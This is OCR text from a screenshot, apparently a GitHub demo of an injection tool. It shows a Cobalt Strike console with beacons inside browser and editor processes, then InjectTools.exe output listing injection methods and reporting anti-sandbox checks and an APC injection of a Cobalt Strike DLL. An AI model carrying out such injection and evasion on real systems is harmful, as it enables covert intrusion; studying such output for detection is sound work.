 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user ... note process pid arch last sleep
27.38... 10.16... https ASUS ... chrome.exe 15480 x64 244ms 20 seconds (...
27.38... 10.16... https ASUS ... notepad++.exe 16528 x64 9s 20 seconds (...
Event Log X Beacon 10.161.192.241@16528 X Beacon 10.161.192.241@15480 X
msedge.exe 16992 7400 1 "C:\Program Files (x86)
msedge.exe 1724 16992 1 "C:\Program Files (x86)
[+] received output:
r-data-dir=C:\Users\ASUS\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-ann
"--annotation=prod=Microsoft Edge" --annotation=ver=127.0.2651.86 --initial-client-data=0x274,0
msedge.exe 5088 16992 1 "C:\Program Files (x86)
--mojo-platform-channel-handle=2312 /prefetch:2
msedge.exe 24872 16992 1 "C:\Program Files (x86)
vmware-vmx.exe 21428 5700 1 (NULL)
msedge.exe 2732 16992 1 "C:\Program Files (x86)
msedge.exe 29500 16992 1 "C:\Program Files (x86)
--field-trial-handle=4232,i,11269162146726822793,5794138422091008765,262144 --enable-features=
msedge.exe 29048 16992 1 "C:\Program Files (x86)
--field-trial-handle=4260,i,11269162146726822793,5794138422091008765,262144 --enable-features=
msedge.exe 31216 16992 1 "C:\Program Files (x86)
--field-trial-handle=4892,i,11269162146726822793,5794138422091008765,262144 --enable-features=
C:\Windows\system32\cmd.e
C:\Users\ASUS\Desktop>InjectTools.exe chrome.exe C:\Users\ASUS\Desktop\artifac
Which kind of Injection do you want?
[1]: DLLInject (DLL)
[2]: APCInject (DLL)
[3]: ThreadHiJacking (BIN)
[4]: MappingInject (BIN)
[5]: FunctionStomping (BIN)
2
APC Inject
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :>
Color Picked By Icy Water :)
[!] Elevate To System ?
[0]: No [1]: Yes
0
-----------------------------!!START!!--------------------------------
[-] Privilege Elevated Failed, You Haven't Bypassed UAC :(
[+] Dynamic Call Successfully :)
[!] Anti SandBoxing, Wait For a While !!
[+] Anti SandBox Successfully :)
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get LoadLibrary's Address Successfully :)
[+] Taking Thread Snap Shot Successfully :)
[+] APC Inj&ct Successfully !! Enj0y Hacking Time :) !